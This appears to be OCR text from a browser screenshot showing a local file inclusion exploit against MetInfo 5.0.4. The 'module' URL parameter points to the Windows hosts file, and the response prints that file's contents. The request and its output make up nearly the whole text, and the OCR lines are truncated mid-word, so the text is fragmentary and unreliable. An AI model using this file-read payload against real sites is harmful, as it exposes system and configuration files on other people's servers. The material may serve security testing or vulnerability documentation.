 localhost/metinfov504/about/index.php?fmodule=7&module=c:\windows\system32\drivers\etc\hosts
火狐官方站点 新手上路 常用网址 京东商城 T 双11红包
string(42) "c:\\windows\\system32\\drivers\\etc\\hosts" # Copyright (c) 1993-2009 Microsoft Corp. # # Th
Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept
the first column followed by the corresponding host name. # The IP address and the host name should be
comments (such as these) may be inserted on individual # lines or following the machine name denoted
rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is h
127.0.0.1 AJEST.COM